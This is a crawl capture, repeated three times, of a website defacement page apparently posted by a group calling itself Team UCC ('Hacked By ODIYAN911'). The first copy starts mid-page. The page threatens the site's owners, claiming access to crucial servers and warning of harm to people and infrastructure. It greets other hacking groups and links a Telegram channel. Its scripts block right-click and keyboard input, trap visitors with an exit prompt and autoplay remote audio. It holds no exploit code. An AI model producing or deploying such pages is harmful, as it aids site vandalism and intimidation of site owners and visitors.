      <p><font color="lime">#Indian_Hackers - #TeamUCC - #Unknown_Cyber_Cult</font></p>
      <p><font color="#27E4EC" size="6" style="font-family: 'Jolly Lodger', cursive; text-shadow: 0px 0px 5px black, 0px 0px 10px white;">Play Music</font></p>
      <p><a href="https://t.me/team_ucc"><i class="fa fa-telegram" style="font-size:28px;color:#00BFFF"></i></a></p>
      <p><font size="5"><b>Unknown Cyber Cult</b></font><br><br><font color="lime">$</font><i> Greetz </i><font color="lime">$</font>
                <br>| Unknown Cyber Cult | 7_Proxies | Indian_Cyber_Mafia | The_Night_Hunters | Trojan_1337 | Anonymous India |</p>
    
      <p><marquee direction="right" scrollamount="6" width="80%" style="width: 80%;">| ODIYAN911 | Anon_Sec_101 | Commander_SHrine_S0LVEIg | Cryptic | Indix | Ghost | Zodiac | Null | Binary_User |</marquee></p><audio autoplay="autoplay" loop="loop" id="lagu"src="https://bmcci.org.bd/hpnation.mp3"></audio>
    </center></td>
  </table>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html
body_size: 2192
content:

<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <meta name="description" content="Team UCC Hackers">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:alt" content="Team UCC Hackers">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Team UCC Hackers">
    <meta property="og:description" content="Team UCC Hackers">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Team UCC Hackers">
    <meta name="twitter:description" content="Team UCC Hackers">
    <meta property="og:site_name" content="Team UCC Hackers">
    <meta name="HandheldFriendly" content="true">
    <meta name="keywords" content="Team UCC Hackers">
    <meta name="description" content="Team UCC Hackers">
  <meta property="og:title" content="Hacked By Team UCC">
  <meta name="description" content="UnknownCyberCult">
  <meta name="keywords" content="hacked, hacker, deface, wordpress, website, whitehat, blackhat, greyhat, defacer, hack, mirror, teamucc, indian,">
  <meta property="og:description" content="UnknownCyberCult">
  <meta property="og:image" content="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png">
  <meta name="theme-color" content="#fff">
  <title>Hacked By Team UCC Indian Hackers</title>
  <link href="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" rel="shortcut icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Jolly+Lodger&amp;display=swap" rel="stylesheet">
  <style type='text/css'>body,a:hover{cursor:url(http://cur.cursors-4u.net/symbols/sym-1/sym46.cur),progress!important;}</style>
    <style>
        * {
            margin: 2;
            padding: 0;
            box-sizing: border-box;
            scrollbar-width: none;
        }

        .bg {
            height: 100%;
            width: 100%;
            object-fit: fill;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }

        .content {
            text-align: center;
            color: white;
            padding: 0px;
            position: relative;
            z-index: 10;
            overflow: hidden;
        }
    </style>
</head>
<body bgcolor="black" text="white" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;" onclick="document.getElementById('lagu').play();fs()" id="body" onload="typeWriter()">
<canvas class="bg" width="1536" height="730"></canvas>
  <style type="text/css"> center { font-family: Courier; } red { color: red; }</style>
  <script language="JavaScript"> window.onbeforeunload = confirmExit; function confirmExit() { return "Are You Sure ?"; }</script>
<font face="courier new" color="Red" size="5px">
    <script>
        var x = document.getElementById("sec"); function playAudio() { x.play(); } function myFunction() { var element = document.body; element.classList.toggle("dark-mode"); } function changeImage() { if (document.getElementById("imgClickAndChange").src == "body") { document.getElementById("imgClickAndChange").src = "body"; } else { document.getElementById("imgClickAndChange").src = "body"; } }
        var canvas = document.querySelector('canvas'),
            ctx = canvas.getContext('2d');

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = 'ABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZ';
        letters = letters.split('');

        var fontSize = 10,
            columns = Math.floor(canvas.width / fontSize);

        var drops = [];
        for (var i = 0; i < columns; i++) {
            drops[i] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, .1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';

            for (var i = 0; i < drops.length; i++) {
                var text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                drops[i]++;
                if (drops[i] * fontSize > canvas.height && Math.random() > .95) {
                    drops[i] = 0;
                }
            }
        }
        setInterval(draw, 33);
    </script>

</font>
  <table width="100%" height="100%"><td>
    <center>
      <img src="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" width="200"><br> 
      <div id="center"><img src="https://i.imgur.com/8zYLCbs.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"><font color="red" size="5"><b>🪬HACKED BY ODIYAN911🪬</b></font><img src="https://i.imgur.com/HyXzLUG.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"></div> 
      <p>This Website Is Hacked To Let You Know That Your Security Isn't Enough To Stop Us Or Our Attacks.<p> We Already Have Access To A Few crucial Servers,<p> Which Might Seriously Harm Both Your People and Your Infrastructure. Only One Click, And It's Done!!! <p> Aside From Jokes, Be Prepared To Face Us If You Can't Stop Damaging Indian Cyberspace!!! <p>

      <p><font color="lime">#Indian_Hackers - #TeamUCC - #Unknown_Cyber_Cult</font></p>
      <p><font color="#27E4EC" size="6" style="font-family: 'Jolly Lodger', cursive; text-shadow: 0px 0px 5px black, 0px 0px 10px white;">Play Music</font></p>
      <p><a href="https://t.me/team_ucc"><i class="fa fa-telegram" style="font-size:28px;color:#00BFFF"></i></a></p>
      <p><font size="5"><b>Unknown Cyber Cult</b></font><br><br><font color="lime">$</font><i> Greetz </i><font color="lime">$</font>
                <br>| Unknown Cyber Cult | 7_Proxies | Indian_Cyber_Mafia | The_Night_Hunters | Trojan_1337 | Anonymous India |</p>
    
      <p><marquee direction="right" scrollamount="6" width="80%" style="width: 80%;">| ODIYAN911 | Anon_Sec_101 | Commander_SHrine_S0LVEIg | Cryptic | Indix | Ghost | Zodiac | Null | Binary_User |</marquee></p><audio autoplay="autoplay" loop="loop" id="lagu"src="https://bmcci.org.bd/hpnation.mp3"></audio>
    </center></td>
  </table>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html
body_size: 1868
content:

<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <meta name="description" content="Team UCC Hackers">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:alt" content="Team UCC Hackers">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Team UCC Hackers">
    <meta property="og:description" content="Team UCC Hackers">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Team UCC Hackers">
    <meta name="twitter:description" content="Team UCC Hackers">
    <meta property="og:site_name" content="Team UCC Hackers">
    <meta name="HandheldFriendly" content="true">
    <meta name="keywords" content="Team UCC Hackers">
    <meta name="description" content="Team UCC Hackers">
  <meta property="og:title" content="Hacked By Team UCC">
  <meta name="description" content="UnknownCyberCult">
  <meta name="keywords" content="hacked, hacker, deface, wordpress, website, whitehat, blackhat, greyhat, defacer, hack, mirror, teamucc, indian,">
  <meta property="og:description" content="UnknownCyberCult">
  <meta property="og:image" content="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png">
  <meta name="theme-color" content="#fff">
  <title>Hacked By Team UCC Indian Hackers</title>
  <link href="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" rel="shortcut icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Jolly+Lodger&amp;display=swap" rel="stylesheet">
  <style type='text/css'>body,a:hover{cursor:url(http://cur.cursors-4u.net/symbols/sym-1/sym46.cur),progress!important;}</style>
    <style>
        * {
            margin: 2;
            padding: 0;
            box-sizing: border-box;
            scrollbar-width: none;
        }

        .bg {
            height: 100%;
            width: 100%;
            object-fit: fill;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }

        .content {
            text-align: center;
            color: white;
            padding: 0px;
            position: relative;
            z-index: 10;
            overflow: hidden;
        }
    </style>
</head>
<body bgcolor="black" text="white" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;" onclick="document.getElementById('lagu').play();fs()" id="body" onload="typeWriter()">
<canvas class="bg" width="1536" height="730"></canvas>
  <style type="text/css"> center { font-family: Courier; } red { color: red; }</style>
  <script language="JavaScript"> window.onbeforeunload = confirmExit; function confirmExit() { return "Are You Sure ?"; }</script>
<font face="courier new" color="Red" size="5px">
    <script>
        var x = document.getElementById("sec"); function playAudio() { x.play(); } function myFunction() { var element = document.body; element.classList.toggle("dark-mode"); } function changeImage() { if (document.getElementById("imgClickAndChange").src == "body") { document.getElementById("imgClickAndChange").src = "body"; } else { document.getElementById("imgClickAndChange").src = "body"; } }
        var canvas = document.querySelector('canvas'),
            ctx = canvas.getContext('2d');

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = 'ABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZ';
        letters = letters.split('');

        var fontSize = 10,
            columns = Math.floor(canvas.width / fontSize);

        var drops = [];
        for (var i = 0; i < columns; i++) {
            drops[i] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, .1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';

            for (var i = 0; i < drops.length; i++) {
                var text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                drops[i]++;
                if (drops[i] * fontSize > canvas.height && Math.random() > .95) {
                    drops[i] = 0;
                }
            }
        }
        setInterval(draw, 33);
    </script>

</font>
  <table width="100%" height="100%"><td>
    <center>
      <img src="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" width="200"><br> 
      <div id="center"><img src="https://i.imgur.com/8zYLCbs.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"><font color="red" size="5"><b>🪬HACKED BY ODIYAN911🪬</b></font><img src="https://i.imgur.com/HyXzLUG.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"></div> 
      <p>This Website Is Hacked To Let You Know That Your Security Isn't Enough To Stop Us Or Our Attacks.<p> We Already Have Access To A Few crucial Servers,<p> Which Might Seriously Harm Both Your People and Your Infrastructure. Only One Click, And It's Done!!! <p> Aside From Jokes, Be Prepared To Face Us If You Can't Stop Damaging Indian Cyberspace!!! <p>

      <p><font color="lime">#Indian_Hackers - #TeamUCC - #Unknown_Cyber_Cult</font></p>
      <p><font color="#27E4EC" size="6" style="font-family: 'Jolly Lodger', cursive; text-shadow: 0px 0px 5px black, 0px 0px 10px white;">Play Music</font></p>
      <p><a href="https://t.me/team_ucc"><i class="fa fa-telegram" style="font-size:28px;color:#00BFFF"></i></a></p>
      <p><font size="5"><b>Unknown Cyber Cult</b></font><br><br><font color="lime">$</font><i> Greetz </i><font color="lime">$</font>
                <br>| Unknown Cyber Cult | 7_Proxies | Indian_Cyber_Mafia | The_Night_Hunters | Trojan_1337 | Anonymous India |</p>
    
      <p><marquee direction="right" scrollamount="6" width="80%" style="width: 80%;">| ODIYAN911 | Anon_Sec_101 | Commander_SHrine_S0LVEIg | Cryptic | Indix | Ghost | Zodiac | Null | Binary_User |</marquee></p><audio autoplay="autoplay" loop="loop" id="lagu"src="https://bmcci.org.bd/hpnation.mp3"></audio>
    </center></td>
  </table>
</body>
</html>
